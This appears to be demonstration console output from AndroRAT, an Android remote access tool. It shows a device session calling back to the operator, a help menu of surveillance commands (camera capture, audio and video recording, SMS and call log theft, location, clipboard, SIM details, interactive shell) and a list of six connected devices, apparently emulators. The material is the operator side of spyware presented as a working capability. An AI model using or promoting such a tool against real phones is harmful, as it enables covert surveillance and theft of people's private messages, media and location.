 Got connection from (', 51919)
[*] Session 499c3d2a  Device: Cuttlefish_arm64
Interpreter(499c3d2a):/> help
Usage:
deviceInfo --> returns basic info of the device
camList --> returns cameraID
takepic [cameraID] --> Takes picture from camera
startVideo [cameraID] --> starts recording the video
stopVideo --> stop recording the video and return the video file
startAudio --> starts recording the audio
stopAudio --> stop recording the audio
getSMS [inbox|sent] --> returns inbox sms or sent sms in a file
getCallLogs --> returns call logs in a file
shell --> starts a interactive shell of the device
vibrate [number_of_times] --> vibrate the device number of time
getLocation --> return the current location of the device
getIP --> returns the ip of the device
getSimDetails --> returns the details of all sim of the device
clear --> clears the screen
getClipData --> return the current saved text from the clipboard
getMACAddress --> returns the mac address of the device
exit --> exit the interpreter
Interpreter(499c3d2a):/> camList
0 --  Back Camera
1 --  Front Camera
Interpreter(499c3d2a):/>
Interpreter(499c3d2a):/> exit
[INFO] Detached from 499c3d2a
AndroRAT> list
1. a9170fab | Cuttlefish_arm64 | ('172 31639)
2. 632b1a7b | Cuttlefish_arm64 | ('172 28345)
3. 1b808383 | Cuttlefish_arm64 | ('174 10657)
4. 499c3d2a | Cuttlefish_arm64 | ('172 1919)
5. b6964e29 | Cuttlefish_arm64 | ('174 3868)
6. 373fbf8d | Cuttlefish_arm64 | ('172 41948)
AndroRAT>